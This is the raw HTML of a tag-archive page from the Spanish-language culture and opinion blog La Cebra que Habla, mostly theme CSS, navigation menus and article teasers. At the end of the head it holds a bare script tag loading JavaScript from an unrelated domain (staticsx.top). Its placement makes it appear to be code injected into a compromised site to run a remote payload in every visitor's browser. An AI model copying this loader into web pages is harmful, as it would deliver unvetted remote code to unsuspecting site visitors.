    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-arquitectura tag-1515 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sábado, enero 24, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
